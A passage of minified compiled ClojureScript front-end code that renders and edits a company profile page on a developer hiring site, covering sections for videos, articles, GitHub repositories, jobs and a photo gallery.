4,5,$APP.M,[$APP.kx,"edit",$APP.lx,function(){$APP.zh(a,!0);return $APP.h(b)?b.ha?b.ha():b.call(null):null}],null):new $APP.I(null,4,5,$APP.M,[$APP.kx,"close",$APP.lx,function(){return $APP.zh(a,!1)}],null)],null)},s$=function(){var a=$APP.Il?$APP.Il(!1):$APP.Jl.call(null,!1);return function(b,c,f){var g=null!=b&&(b.ca&64||$APP.p===b.ea)?$APP.N.h($APP.O,b):b;b=$APP.F.h(g,$APP.bT);var k=$APP.F.aa(g,p$,!1),m=$APP.F.h(g,q$),n=$APP.F.h(g,$APP.fu),t=$APP.F.h(g,$APP.jT),u=$APP.F.aa(g,Bdd,!1);g=$APP.F.h(g,
$APP.$y);c=new $APP.I(null,3,5,$APP.M,[Cdd,c,$APP.h(b)?new $APP.I(null,4,5,$APP.M,[r$,a,g,m],null):null],null);f=$APP.h(f)?new $APP.I(null,3,5,$APP.M,[Ddd,f,$APP.h($APP.h(b)?$APP.y(a):b)?new $APP.I(null,3,5,$APP.M,[Edd,new $APP.I(null,3,5,$APP.M,[Fdd,new $APP.e(null,1,[$APP.lx,function(){var w=$APP.h(k)?confirm("You have made changes to the company profile. If you cancel, these changes will be lost. Are you sure you want to cancel?"):!0;return $APP.h(w)?($APP.h(n)&&(n.ha?n.ha():n.call(null)),w=function(){return $APP.zh(a,
!1)},c$.j?c$.j(w):c$.call(null,w)):null}],null),"Cancel"],null),new $APP.I(null,3,5,$APP.M,[rdd,new $APP.e(null,1,[$APP.lx,function(){function w(){return $APP.zh(a,!1)}$APP.h(t)&&(t.ha?t.ha():t.call(null));return c$.j?c$.j(w):c$.call(null,w)}],null),"Save"],null)],null):null],null):c;return new $APP.I(null,3,5,$APP.M,[Gdd,$APP.h(function(){var w=$APP.Qd($APP.y(a));return w?w:u}())?c:null,$APP.h($APP.h(b)?$APP.y(a):b)?$APP.h(u)?new $APP.I(null,3,5,$APP.M,[$APP.LT,new $APP.e(null,2,[$APP.Q,Hdd,$APP.lU,
!1],null),f],null):f:null],null)}},t$=function(a,b){return new $APP.I(null,3,5,$APP.M,[Idd,new $APP.e(null,1,[$APP.lx,function(){return document.getElementById(b).scrollIntoView()}],null),a],null)},Ldd=function(){return new $APP.I(null,6,5,$APP.M,[Jdd,t$("About","company-profile__about-us"),t$("Technology","company-profile__technology"),$APP.h($APP.Y(new $APP.I(null,1,5,$APP.M,[Kdd],null)))?t$("Jobs","company-profile__jobs"):null,t$("Benefits","company-profile__benefits"),$APP.h(function(){var a=
$APP.Y(new $APP.I(null,1,5,$APP.M,[u$],null));if($APP.h(a))return a;a=$APP.Sg($APP.Y(new $APP.I(null,1,5,$APP.M,[v$],null)));if($APP.h(a))return a;a=$APP.Sg($APP.Y(new $APP.I(null,1,5,$APP.M,[w$],null)));return $APP.h(a)?a:$APP.Sg($APP.Y(new $APP.I(null,1,5,$APP.M,[x$],null)))}())?t$("How we work","company-profile__how-we-work"):null],null)},Mdd=function(a){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(a,$APP.Ix);return $APP.jB($APP.lB,$APP.Y(new $APP.I(null,1,5,$APP.M,[y$],
null)),new $APP.e(null,3,[$APP.us,a,$APP.gB,a,$APP.JE,"clip"],null))},Xdd=function(){var a=$APP.Il?$APP.Il(!1):$APP.Jl.call(null,!1),b=$APP.Il?$APP.Il(null):$APP.Jl.call(null,null);return function(c){var f=$APP.Y(new $APP.I(null,1,5,$APP.M,[Ndd],null));return new $APP.I(null,4,5,$APP.M,[$APP.vG,new $APP.e(null,1,[$APP.R,$APP.rt.da($APP.D(["company-profile__header","company-profile__section--headed",$APP.h($APP.y(a))?"company-profile__section--editing":null]))],null),new $APP.I(null,4,5,$APP.M,[s$,
new $APP.e(null,5,[$APP.bT,c,p$,$APP.yf(function(){var g=$APP.y(b);return $APP.h(g)?g:f}()),q$,function(){return $APP.zh(a,!0)},$APP.fu,function(){$APP.zh(a,!1);$APP.zh(b,!1);var g=new $APP.I(null,1,5,$APP.M,[Odd],null);return $APP.U.j?$APP.U.j(g):$APP.U.call(null,g)},$APP.jT,function(){$APP.zh(a,!1);var g=$APP.Sg($APP.Rg.da($APP.D([$APP.Xg,$APP.h($APP.Dq($APP.y(b)))?new $APP.e(null,1,[$APP.bl,$APP.y(b)],null):null,$APP.h(f)?new $APP.e(null,1,[$APP.Fx,f],null):null])));$APP.h(g)&&(g=new $APP.I(null,
2,5,$APP.M,[h$,g],null),$APP.Bm.j?$APP.Bm.j(g):$APP.Bm.call(null,g));g=new $APP.I(null,1,5,$APP.M,[Odd],null);$APP.U.j?$APP.U.j(g):$APP.U.call(null,g);return $APP.zh(b,null)}],null),new $APP.I(null,3,5,$APP.M,[Pdd,new $APP.I(null,2,5,$APP.M,[Qdd,new $APP.I(null,2,5,$APP.M,[Mdd,new $APP.e(null,1,[$APP.Ix,60],null)],null)],null),new $APP.I(null,3,5,$APP.M,[$APP.Sub,new $APP.e(null,1,[$APP.jx,"company-name"],null),function(){var g=$APP.Dq($APP.Y(new $APP.I(null,1,5,$APP.M,[z$],null)));return $APP.h(g)?
$APP.h($APP.Y(new $APP.I(null,1,5,$APP.M,[$APP.cH],null)))?new $APP.I(null,7,5,$APP.M,[$APP.qB,new $APP.I(null,2,5,$APP.M,[$APP.UD,g],null),$APP.uL,$APP.Q,$APP.Y(new $APP.I(null,1,5,$APP.M,[A$],null)),$APP.R,"a--underlined"],null):new $APP.I(null,2,5,$APP.M,[$APP.UD,g],null):null}()],null)],null),new $APP.I(null,2,5,$APP.M,[Pdd,new $APP.I(null,3,5,$APP.M,[Rdd,new $APP.I(null,2,5,$APP.M,[$APP.hR,new $APP.e(null,4,[$APP.Mx,new $APP.I(null,1,5,$APP.M,[Sdd],null),$APP.vm,$APP.h(f)?f:$APP.Y(new $APP.I(null,
1,5,$APP.M,[y$],null)),$APP.eC,$APP.Y(new $APP.I(null,1,5,$APP.M,[Tdd],null)),$APP.UI,$APP.NB($APP.D([$APP.LB,new $APP.I(null,1,5,$APP.M,[$APP.NU],null),$APP.MB,new $APP.I(null,1,5,$APP.M,[Udd],null),$APP.Ep,new $APP.I(null,1,5,$APP.M,[Vdd],null),$APP.Fp,new $APP.I(null,1,5,$APP.M,[Wdd],null)]))],null)],null),new $APP.I(null,3,5,$APP.M,[$APP.lC,function(){var g=$APP.y(b);if($APP.h(g))return g;g=$APP.Y(new $APP.I(null,1,5,$APP.M,[z$],null));return $APP.h(g)?g:""}(),new $APP.e(null,4,[$APP.Um,$APP.$x,
$APP.ey,"Company name",$APP.R,"company-profile__header__edit-name",$APP.Mx,function(g){return $APP.zh(b,g)}],null)],null)],null)],null)],null),new $APP.I(null,1,5,$APP.M,[Ldd],null)],null)}},ded=function(){var a=$APP.Il?$APP.Il(!1):$APP.Jl.call(null,!1);return function(b){var c=$APP.Y(new $APP.I(null,1,5,$APP.M,[x$],null));return $APP.h($APP.h(b)?b:$APP.Sg(c))?new $APP.I(null,4,5,$APP.M,[Ydd,new $APP.I(null,2,5,$APP.M,[$APP.iU,"Videos"],null),$APP.kf(c)&&$APP.Qd($APP.y(a))?new $APP.I(null,3,5,$APP.M,
[Zdd,new $APP.e(null,1,[$APP.lx,function(){return $APP.zh(a,!0)}],null),"Link to video content"],null):new $APP.I(null,2,5,$APP.M,[$dd,new $APP.I(null,2,5,$APP.M,[ydd,new $APP.e(null,6,[$APP.sL,c,n$,$APP.h(b)?$APP.y(a):b,$APP.Ol,$APP.Y(new $APP.I(null,1,5,$APP.M,[aed],null)),jdd,new $APP.I(null,1,5,$APP.M,[bed],null),$APP.xm,new $APP.I(null,1,5,$APP.M,[ced],null),o$,new $APP.I(null,1,5,$APP.M,[Yad],null)],null)],null)],null),$APP.h(function(){if($APP.h(b)){var f=$APP.y(a);return $APP.h(f)?f:$APP.Sg(c)}return b}())?
new $APP.I(null,3,5,$APP.M,[r$,a,null],null):null],null):null}},hed=function(a){var b=$APP.Y(new $APP.I(null,1,5,$APP.M,[v$],null));return $APP.h($APP.h(a)?a:$APP.Sg(b))?new $APP.I(null,3,5,$APP.M,[eed,new $APP.I(null,3,5,$APP.M,[$APP.oJ,new $APP.I(null,2,5,$APP.M,[$APP.iU,"Recent Articles"],null),new $APP.I(null,7,5,$APP.M,[$APP.qB,"View all",$APP.KN,$APP.OA,$APP.Y(new $APP.I(null,1,5,$APP.M,[fed],null)),$APP.R,"a--underlined"],null)],null),$APP.kf(b)?new $APP.I(null,3,5,$APP.M,[$APP.qB,new $APP.I(null,
2,5,$APP.M,[Zdd,"Add an article"],null),$APP.DB],null):new $APP.I(null,2,5,$APP.M,[$APP.XA,$APP.rk.h(new $APP.I(null,1,5,$APP.M,[$APP.LU],null),function(){return function g(f){return new $APP.Cg(null,function(){for(;;){var k=$APP.r(f);if(k){if($APP.sf(k)){var m=$APP.rh(k),n=$APP.z(m),t=$APP.Eg(n);a:for(var u=0;;)if(u<n){var w=$APP.$e(m,u);t.add(new $APP.I(null,2,5,$APP.M,[ged,new $APP.I(null,2,5,$APP.M,[gad,w],null)],null));u+=1}else{m=!0;break a}return m?$APP.Hg($APP.Jg(t),g($APP.sh(k))):$APP.Hg($APP.Jg(t),
null)}t=$APP.v(k);return $APP.vg(new $APP.I(null,2,5,$APP.M,[ged,new $APP.I(null,2,5,$APP.M,[gad,t],null)],null),g($APP.ye(k)))}return null}},null,null)}(b)}())],null)],null):null},oed=function(){var a=$APP.Y(new $APP.I(null,1,5,$APP.M,[ied],null)),b=$APP.Y(new $APP.I(null,1,5,$APP.M,[B$],null));return new $APP.I(null,4,5,$APP.M,[jed,new $APP.I(null,2,5,$APP.M,[$APP.bE,"On GitHub"],null),new $APP.I(null,2,5,$APP.M,[ked,function(){return function g(f){return new $APP.Cg(null,function(){for(;;){var k=
$APP.r(f);if(k){if($APP.sf(k)){var m=$APP.rh(k),n=$APP.z(m),t=$APP.Eg(n);a:for(var u=0;;)if(u<n){var w=$APP.$e(m,u);w=$APP.cf(new $APP.I(null,3,5,$APP.M,[led,new $APP.I(null,2,5,$APP.M,[$APP.kx,"github"],null),new $APP.I(null,3,5,$APP.M,[$APP.kH,new $APP.e(null,2,[$APP.rx,["https://github.com/",$APP.l.j(w)].join(""),$APP.zx,"_blank"],null),w],null)],null),new $APP.e(null,1,[$APP.Dl,w],null));t.add(w);u+=1}else{m=!0;break a}return m?$APP.Hg($APP.Jg(t),g($APP.sh(k))):$APP.Hg($APP.Jg(t),null)}t=$APP.v(k);
return $APP.vg($APP.cf(new $APP.I(null,3,5,$APP.M,[led,new $APP.I(null,2,5,$APP.M,[$APP.kx,"github"],null),new $APP.I(null,3,5,$APP.M,[$APP.kH,new $APP.e(null,2,[$APP.rx,["https://github.com/",$APP.l.j(t)].join(""),$APP.zx,"_blank"],null),t],null)],null),new $APP.e(null,1,[$APP.Dl,t],null)),g($APP.ye(k)))}return null}},null,null)}(a)}()],null),new $APP.I(null,3,5,$APP.M,[med,new $APP.I(null,2,5,$APP.M,[$APP.qG,"Repositories"],null),function(){return function g(f){return new $APP.Cg(null,function(){for(;;){var k=
$APP.r(f);if(k){if($APP.sf(k)){var m=$APP.rh(k),n=$APP.z(m),t=$APP.Eg(n);a:for(var u=0;;)if(u<n){var w=$APP.$e(m,u),x=null!=w&&(w.ca&64||$APP.p===w.ea)?$APP.N.h($APP.O,w):w;w=$APP.F.h(x,$APP.bl);var A=$APP.F.h(x,$APP.HK);x=$APP.F.h(x,$APP.Jp);w=$APP.cf(new $APP.I(null,3,5,$APP.M,[ned,new $APP.I(null,3,5,$APP.M,[$APP.kH,new $APP.e(null,2,[$APP.rx,["https://github.com/",$APP.l.j(A),"/",$APP.l.j(w)].join(""),$APP.zx,"_blank"],null),w],null),new $APP.I(null,2,5,$APP.M,[$APP.nx,x],null)],null),new $APP.e(null,
1,[$APP.Dl,w],null));t.add(w);u+=1}else{m=!0;break a}return m?$APP.Hg($APP.Jg(t),g($APP.sh(k))):$APP.Hg($APP.Jg(t),null)}t=$APP.v(k);n=null!=t&&(t.ca&64||$APP.p===t.ea)?$APP.N.h($APP.O,t):t;t=$APP.F.h(n,$APP.bl);m=$APP.F.h(n,$APP.HK);n=$APP.F.h(n,$APP.Jp);return $APP.vg($APP.cf(new $APP.I(null,3,5,$APP.M,[ned,new $APP.I(null,3,5,$APP.M,[$APP.kH,new $APP.e(null,2,[$APP.rx,["https://github.com/",$APP.l.j(m),"/",$APP.l.j(t)].join(""),$APP.zx,"_blank"],null),t],null),new $APP.I(null,2,5,$APP.M,[$APP.nx,
n],null)],null),new $APP.e(null,1,[$APP.Dl,t],null)),g($APP.ye(k)))}return null}},null,null)}(b)}()],null)],null)},red=function(a){var b=$APP.Y(new $APP.I(null,1,5,$APP.M,[B$],null));return $APP.h($APP.h(a)?a:$APP.Sg(b))?new $APP.I(null,2,5,$APP.M,[ped,new $APP.I(null,3,5,$APP.M,[$APP.X,new $APP.I(null,2,5,$APP.M,[qed,"Open Source"],null),$APP.h($APP.Sg(b))?new $APP.I(null,2,5,$APP.M,[oed,a],null):null],null)],null):null},ved=function(){return new $APP.I(null,3,5,$APP.M,[sed,new $APP.I(null,2,5,$APP.M,
[ted,new $APP.e(null,2,[$APP.cB,"/images/hiw/header.svg",$APP.fB,""],null)],null),new $APP.I(null,4,5,$APP.M,[ued,new $APP.I(null,2,5,$APP.M,[$APP.VD,"Use Open Source to find your next hire"],null),new $APP.I(null,2,5,$APP.M,[$APP.Px,"Connect your company GitHub account and add open-source projects to your profile to get more qualified applications."],null),new $APP.I(null,2,5,$APP.M,[$APP.XD,new $APP.e(null,1,[$APP.R,"company-profile__cta-button"],null)],null)],null)],null)},xed=function(a){var b=
$APP.Y(new $APP.I(null,1,5,$APP.M,[wed],null)),c=$APP.Y(new $APP.I(null,1,5,$APP.M,[B$],null));return $APP.h($APP.h(a)?a:$APP.Sg(b))?new $APP.I(null,3,5,$APP.M,[$APP.vG,new $APP.e(null,1,[$APP.R,$APP.rt.da($APP.D(["company-profile__issues",$APP.kf(b)?"company-profile__issues--banner":null]))],null),$APP.h($APP.Sg(b))?new $APP.I(null,3,5,$APP.M,[$APP.X,new $APP.I(null,3,5,$APP.M,[$APP.oJ,new $APP.I(null,2,5,$APP.M,[$APP.VD,"Open source from this company"],null),new $APP.I(null,7,5,$APP.M,[$APP.qB,
"View all",$APP.yJ,$APP.Tt,$APP.Y(new $APP.I(null,1,5,$APP.M,[A$],null)),$APP.R,"a--underlined"],null)],null),new $APP.I(null,2,5,$APP.M,[$APP.X,$APP.Lj(function(){return function k(g){return new $APP.Cg(null,function(){for(;;){var m=$APP.r(g);if(m){if($APP.sf(m)){var n=$APP.rh(m),t=$APP.z(n),u=$APP.Eg(t);a:for(var w=0;;)if(w<t){var x=$APP.$e(n,w);x=$APP.cf(new $APP.I(null,2,5,$APP.M,[$APP.mV,x],null),new $APP.e(null,1,[$APP.Dl,$APP.Q.j(x)],null));u.add(x);w+=1}else{n=!0;break a}return n?$APP.Hg($APP.Jg(u),
k($APP.sh(m))):$APP.Hg($APP.Jg(u),null)}u=$APP.v(m);return $APP.vg($APP.cf(new $APP.I(null,2,5,$APP.M,[$APP.mV,u],null),new $APP.e(null,1,[$APP.Dl,$APP.Q.j(u)],null)),k($APP.ye(m)))}return null}},null,null)}(b)}())],null)],null):$APP.kf(c)?new $APP.I(null,1,5,$APP.M,[ved],null):null],null):null},Aed=function(a){var b=$APP.Y(new $APP.I(null,1,5,$APP.M,[C$],null)),c=$APP.Y(new $APP.I(null,1,5,$APP.M,[yed],null));return $APP.h($APP.h(a)?a:$APP.Sg(b))?new $APP.I(null,2,5,$APP.M,[ped,new $APP.I(null,3,
5,$APP.M,[$APP.oJ,new $APP.I(null,2,5,$APP.M,[zed,["Jobs (",$APP.l.j(c),")"].join("")],null),new $APP.I(null,7,5,$APP.M,[$APP.qB,"View all",$APP.XF,$APP.OA,$APP.Y(new $APP.I(null,1,5,$APP.M,[fed],null)),$APP.R,"a--underlined"],null)],null)],null):null},Bed=function(){var a=$APP.M,b=new $APP.I(null,2,5,$APP.M,[ted,new $APP.e(null,2,[$APP.cB,"/images/homepage/header.svg",$APP.fB,""],null)],null),c=$APP.M,f=$APP.M;var g=["Hire ",$APP.l.j("software engineers")," using your open source code"].join("");
return new $APP.I(null,3,5,a,[sed,b,new $APP.I(null,4,5,c,[ued,new $APP.I(null,2,5,f,[$APP.VD,g],null),new $APP.I(null,2,5,$APP.M,[$APP.Px,"WorksHub helps you source and hire the best tech talent. Sign up now to advertise your roles, showcase your product, and access targeted developer communities"],null),$APP.qB(new $APP.I(null,3,5,$APP.M,[$APP.mH,new $APP.e(null,1,[$APP.Q,"company-profile__publish-job-btn"],null),"Publish a job"],null),$APP.RA)],null)],null)},Eed=function(a){var b=$APP.Y(new $APP.I(null,
1,5,$APP.M,[C$],null));$APP.Y(new $APP.I(null,1,5,$APP.M,[yed],null));var c=$APP.Y(new $APP.I(null,1,5,$APP.M,[$APP.ZM],null)),f=null!=$APP.Y(new $APP.I(null,1,5,$APP.M,[$APP.aJ],null)),g=$APP.Y(new $APP.I(null,1,5,$APP.M,[$APP.BD],null));return new $APP.I(null,2,5,$APP.M,[Ced,$APP.h($APP.h(a)?$APP.kf(b):a)?new $APP.I(null,1,5,$APP.M,[Bed],null):$APP.h($APP.Sg(b))?new $APP.I(null,2,5,$APP.M,[Ded,new $APP.I(null,2,5,$APP.M,[$APP.Nub,$APP.Lj(function(){return function n(m){return new $APP.Cg(null,function(){for(;;){var t=
$APP.r(m);if(t){if($APP.sf(t)){var u=$APP.rh(t),w=$APP.z(u),x=$APP.Eg(w);a:for(var A=0;;)if(A<w){var C=$APP.$e(u,A);C=$APP.cf(new $APP.I(null,3,5,$APP.M,[$APP.RS,C,$APP.Rg.da($APP.D([new $APP.e(null,2,[$APP.Vx,g,$APP.aP,"company-profile-job"],null),new $APP.e(null,4,[$APP.NS,$APP.If($APP.Y(new $APP.I(null,1,5,$APP.M,[$APP.aH],null)),$APP.Q.j(C)),$APP.MS,a,$APP.KS,null!=c,$APP.OS,f],null)]))],null),new $APP.e(null,1,[$APP.Dl,$APP.Q.j(C)],null));x.add(C);A+=1}else{u=!0;break a}return u?$APP.Hg($APP.Jg(x),
n($APP.sh(t))):$APP.Hg($APP.Jg(x),null)}x=$APP.v(t);return $APP.vg($APP.cf(new $APP.I(null,3,5,$APP.M,[$APP.RS,x,$APP.Rg.da($APP.D([new $APP.e(null,2,[$APP.Vx,g,$APP.aP,"company-profile-job"],null),new $APP.e(null,4,[$APP.NS,$APP.If($APP.Y(new $APP.I(null,1,5,$APP.M,[$APP.aH],null)),$APP.Q.j(x)),$APP.MS,a,$APP.KS,null!=c,$APP.OS,f],null)]))],null),new $APP.e(null,1,[$APP.Dl,$APP.Q.j(x)],null)),n($APP.ye(t)))}return null}},null,null)}(b)}())],null)],null):null],null)},Led=function(a,b,c){c=null!=c&&
(c.ca&64||$APP.p===c.ea)?$APP.N.h($APP.O,c):c;$APP.F.h(c,Fed);$APP.F.h(c,Ged);$APP.F.h(c,Hed);var f=$APP.F.h(c,$APP.zS),g=$APP.F.h(c,Ied),k=$APP.F.aa(c,$APP.Dl,$APP.Pt.j(a));return new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.Rg.da($APP.D([new $APP.e(null,3,[$APP.Dl,k,$APP.R,$APP.rt.da($APP.D(["company-profile__photos__img",$APP.h(f)?"company-profile__photos__img--solo":null])),$APP.ZD,idd($APP.kB.h($APP.Pt.j(a),c))],null),$APP.Lx(function(){var m=$APP.Yp.j(a);return b.j?b.j(m):b.call(null,m)}())])),$APP.h(g)?
new $APP.I(null,3,5,$APP.M,[Jed,new $APP.e(null,1,[$APP.lx,function(m){var n=new $APP.I(null,2,5,$APP.M,[Ked,$APP.qj(a,new $APP.I(null,3,5,$APP.M,[$APP.Pt,$APP.hB,$APP.iB],null))],null);$APP.U.j?$APP.U.j(n):$APP.U.call(null,n);return m.stopPropagation()}],null),new $APP.I(null,2,5,$APP.M,[$APP.kx,"delete"],null)],null):null],null)},Med=function(a){return $APP.im.aa(a,$APP.Pt,$APP.kB)},Ned=function(a){var b=$APP.Y(new $APP.I(null,1,5,$APP.M,[$APP.P1a],null));return new $APP.I(null,2,5,$APP.M,[$APP.Gl,
function(){return function g(f){return new $APP.Cg(null,function(){for(;;){var k=$APP.r(f);if(k){if($APP.sf(k)){var m=$APP.rh(k),n=$APP.z(m),t=$APP.Eg(n);a:for(var u=0;;)if(u<n){var w=$APP.$e(m,u);w=$APP.cf(new $APP.I(null,2,5,$APP.M,[$APP.xL,new $APP.e(null,3,[$APP.Ax,"stylesheet",$APP.Um,"text/css",$APP.rx,[$APP.l.j(b),$APP.l.j(w)].join("")],null)],null),new $APP.e(null,1,[$APP.Dl,w],null));t.add(w);u+=1}else{m=!0;break a}return m?$APP.Hg($APP.Jg(t),g($APP.sh(k))):$APP.Hg($APP.Jg(t),null)}t=$APP.v(k);
return $APP.vg($APP.cf(new $APP.I(null,2,5,$APP.M,[$APP.xL,new $APP.e(null,3,[$APP.Ax,"stylesheet",$APP.Um,"text/css",$APP.rx,[$APP.l.j(b),$APP.l.j(t)].join("")],null)],null),new $APP.e(null,1,[$APP.Dl,t],null)),g($APP.ye(k)))}return null}},null,null)}(a)}()],null)},vfd=function(){var a=$APP.Il?$APP.Il(!1):$APP.Jl.call(null,!1);return function(b){function c(k){return had(k,$APP.Dh.h(Med,f))}var f=$APP.Y(new $APP.I(null,1,5,$APP.M,[w$],null)),g=$APP.th(function(k,m){return new $APP.e(null,2,[$APP.Yp,
k,Oed,m],null)},$APP.Gh.h(5,f));return $APP.h($APP.h(b)?b:$APP.Sg(f))?new $APP.I(null,7,5,$APP.M,[Ped,new $APP.I(null,2,5,$APP.M,[Ned,Qed],null),new $APP.I(null,2,5,$APP.M,[$APP.iU,"Photos"],null),$APP.h($APP.Sg(f))?new $APP.I(null,2,5,$APP.M,[Red,$APP.Lj(function(){return function n(m){return new $APP.Cg(null,function(){for(;;){var t=$APP.r(m);if(t){if($APP.sf(t)){var u=$APP.rh(t),w=$APP.z(u),x=$APP.Eg(w);a:for(var A=0;;)if(A<w){var C=$APP.$e(u,A),J=null!=C&&(C.ca&64||$APP.p===C.ea)?$APP.N.h($APP.O,
C):C;C=$APP.F.h(J,$APP.Yp);J=$APP.F.h(J,Oed);C=Led(J,c,new $APP.e(null,4,[$APP.us,134,$APP.gB,103,Ied,b,$APP.Dl,C],null));x.add(C);A+=1}else{u=!0;break a}return u?$APP.Hg($APP.Jg(x),n($APP.sh(t))):$APP.Hg($APP.Jg(x),null)}x=$APP.v(t);u=null!=x&&(x.ca&64||$APP.p===x.ea)?$APP.N.h($APP.O,x):x;x=$APP.F.h(u,$APP.Yp);u=$APP.F.h(u,Oed);return $APP.vg(Led(u,c,new $APP.e(null,4,[$APP.us,134,$APP.gB,103,Ied,b,$APP.Dl,x],null)),n($APP.ye(t)))}return null}},null,null)}(g)}())],null):$APP.h($APP.h(b)?$APP.Qd($APP.y(a)):
b)?new $APP.I(null,3,5,$APP.M,[Zdd,new $APP.e(null,1,[$APP.lx,function(){return $APP.zh(a,!0)}],null),"Upload a photo"],null):null,$APP.h($APP.h(b)?$APP.y(a):b)?new $APP.I(null,2,5,$APP.M,[Sed,$APP.h($APP.Y(new $APP.I(null,1,5,$APP.M,[Ted],null)))?new $APP.I(null,1,5,$APP.M,[Ued],null):new $APP.I(null,2,5,$APP.M,[$APP.mu,new $APP.e(null,2,[$APP.Um,"file",$APP.Mx,$APP.NB($APP.D([$APP.LB,new $APP.I(null,1,5,$APP.M,[Ved],null),$APP.MB,new $APP.I(null,1,5,$APP.M,[Wed],null),$APP.Ep,new $APP.I(null,1,
5,$APP.M,[Xed],null),$APP.Fp,new $APP.I(null,1,5,$APP.M,[Pad],null)]))],null)],null)],null):null,$APP.h(function(){if($APP.h(b)){var k=$APP.y(a);return $APP.h(k)?k:$APP.Sg(g)}return b}())?new $APP.I(null,3,5,$APP.M,[r$,a,null],null):null,new $APP.I(null,4,5,$APP.M,[Yed,new $APP.e(null,3,[Zed,-1,$APP.$Fa,"dialog",$ed,"true"],null),new $APP.I(null,1,5,$APP.M,[afd],null),new $APP.I(null,3,5,$APP.M,[bfd,new $APP.I(null,4,5,$APP.M,[cfd,new $APP.I(null,1,5,$APP.M,[dfd],null),new $APP.I(null,1,5,$APP.M,
[dfd],null),new $APP.I(null,1,5,$APP.M,[dfd],null)],null),new $APP.I(null,6,5,$APP.M,[efd,new $APP.I(null,7,5,$APP.M,[ffd,new $APP.I(null,1,5,$APP.M,[gfd],null),new $APP.I(null,2,5,$APP.M,[hfd,new $APP.e(null,1,[$APP.qx,"Close (Esc)"],null)],null),new $APP.I(null,2,5,$APP.M,[ifd,new $APP.e(null,1,[$APP.qx,"Share"],null)],null),new $APP.I(null,2,5,$APP.M,[jfd,new $APP.e(null,1,[$APP.qx,"Toggle fullscreen"],null)],null),new $APP.I(null,2,5,$APP.M,[kfd,new $APP.e(null,1,[$APP.qx,"Zoom in/out"],null)],
null),new $APP.I(null,2,5,$APP.M,[lfd,new $APP.I(null,2,5,$APP.M,[mfd,new $APP.I(null,2,5,$APP.M,[nfd,new $APP.I(null,1,5,$APP.M,[ofd],null)],null)],null)],null)],null),new $APP.I(null,2,5,$APP.M,[pfd,new $APP.I(null,1,5,$APP.M,[qfd],null)],null),new $APP.I(null,2,5,$APP.M,[rfd,new $APP.e(null,1,[$APP.qx,"Previous (arrow left)"],null)],null),new $APP.I(null,2,5,$APP.M,[sfd,new $APP.e(null,1,[$APP.qx,"Next (arrow right)"],null)],null),new $APP.I(null,2,5,$APP.M,[tfd,new $APP.I(null,1,5,$APP.M,[ufd],
null)],null)],null)],null)],null)],null):null}},Ffd=function(){var a=$APP.Il?$APP.Il(!0):$APP.Jl.call(null,!0);return function(b){var c=null!=b&&(b.ca&64||$APP.p===b.ea)?$APP.N.h($APP.O,b):b;b=$APP.F.h(c,$APP.ey);var f=$APP.F.h(c,$APP.BB),g=$APP.F.h(c,wfd),k=$APP.F.h(c,xfd);c=$APP.Y(new $APP.I(null,3,5,$APP.M,[yfd,g,k],null));c=$APP.Y(new $APP.I(null,2,5,$APP.M,[zfd,new $APP.e(null,4,[$APP.zI,c,$APP.Ix,20,$APP.Um,g,$APP.qE,k],null)],null));var m=$APP.Y(new $APP.I(null,3,5,$APP.M,[D$,g,k],null));return new $APP.I(null,
4,5,$APP.M,[Afd,new $APP.e(null,1,[$APP.AB,function(n){return n.preventDefault()}],null),new $APP.I(null,3,5,$APP.M,[$APP.nS,m,new $APP.e(null,8,[$APP.Wl,$APP.Dh.h($APP.hS,c),$APP.HJ,$APP.y(a),$APP.Mx,new $APP.I(null,3,5,$APP.M,[Bfd,g,k],null),$APP.ey,b,$APP.BB,f,$APP.zO,function(){return $APP.sk.h(a,$APP.Qd)},$APP.EYa,function(n){n=new $APP.I(null,4,5,$APP.M,[Cfd,n,g,k],null);return $APP.U.j?$APP.U.j(n):$APP.U.call(null,n)},$APP.kI,function(n){n=new $APP.I(null,4,5,$APP.M,[j$,g,k,$APP.Q.j(n)],null);
return $APP.U.j?$APP.U.j(n):$APP.U.call(null,n)}],null)],null),$APP.h($APP.Y(new $APP.I(null,1,5,$APP.M,[Dfd],null)))?new $APP.I(null,2,5,$APP.M,[Efd,new $APP.I(null,1,5,$APP.M,[$APP.X],null)],null):null],null)}},Hfd=function(a){a=$APP.Sg($APP.Y(new $APP.I(null,2,5,$APP.M,[E$,a],null)));return $APP.h(a)?$APP.rk.h(new $APP.I(null,1,5,$APP.M,[Gfd],null),$APP.Dh.h(function(b){return new $APP.I(null,3,5,$APP.M,[$APP.AE,$APP.rB,b],null)},a)):null},Mfd=function(){var a=$APP.Il?$APP.Il(null):$APP.Jl.call(null,
null),b=$APP.Il?$APP.Il($APP.tj):$APP.Jl.call(null,$APP.tj),c=$APP.Il?$APP.Il(!1):$APP.Jl.call(null,!1);return function(f){var g=$APP.Y(new $APP.I(null,1,5,$APP.M,[F$],null)),k=$APP.Y(new $APP.I(null,3,5,$APP.M,[yfd,$APP.vt,null],null));return new $APP.I(null,3,5,$APP.M,[$APP.vG,new $APP.e(null,1,[$APP.R,$APP.rt.da($APP.D(["company-profile__section--headed",$APP.h($APP.y(c))?"company-profile__section--editing":null,"company-profile__about-us"]))],null),new $APP.I(null,4,5,$APP.M,[s$,new $APP.e(null,
6,[$APP.$y,$APP.i2a,$APP.bT,f,p$,$APP.yf(function(){var m=$APP.y(a);return $APP.h(m)?m:$APP.pj.h(k,$APP.y(b))}()),q$,function(){$APP.zh(c,!0);$APP.zh(b,$APP.Y(new $APP.I(null,2,5,$APP.M,[Ifd,$APP.vt],null)));var m=new $APP.I(null,3,5,$APP.M,[G$,$APP.vt,null],null);return $APP.U.j?$APP.U.j(m):$APP.U.call(null,m)},$APP.fu,function(){$APP.zh(c,!1);return $APP.zh(a,null)},$APP.jT,function(){$APP.zh(c,!1);var m=$APP.Sg($APP.Rg.da($APP.D([$APP.Xg,$APP.h($APP.y(a))?new $APP.e(null,1,[$APP.bL,$APP.y(a)],
